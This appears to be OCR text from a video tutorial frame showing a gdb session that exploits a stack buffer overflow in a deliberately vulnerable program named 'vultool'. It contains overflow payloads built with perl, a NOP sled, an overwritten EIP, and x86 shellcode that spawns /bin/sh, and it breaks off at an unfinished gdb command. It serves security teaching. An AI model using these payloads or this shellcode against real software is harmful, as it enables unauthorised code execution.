 attacker@bt: /home/vid_tut/aslr
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x61616161 0x61616161
eflags 0x210283 [ CF SF IF RF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) run `perl -e 'print "A"x268 ."\x61\x61\x61\x61" ."\x90"x100'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x268 ."\x61\x61\x61\x61" ."\x90"x100'`
Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
(gdb) x/20x $esp -4
0xbff474cc: 0x61616161 0x90909090 0x90909090 0x90909090
0xbff474dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbff474ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbff474fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbff4750c: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb) run `perl -e 'print "A"x268 ."\x61\x61\x61\x61" ."\x90"x100 ."\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3
\x99\x52\x53\x89\xe1\xb0\x0b\xcd\x80"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x268 ."\x61\x61\x61\x61" ."\x90"x100 ."\x31\xc0\x50\x68\x6e\x2f\
x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x99\x52\x53\x89\xe1\xb0\x0b\xcd\x80"'`
Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
(gdb) x/100x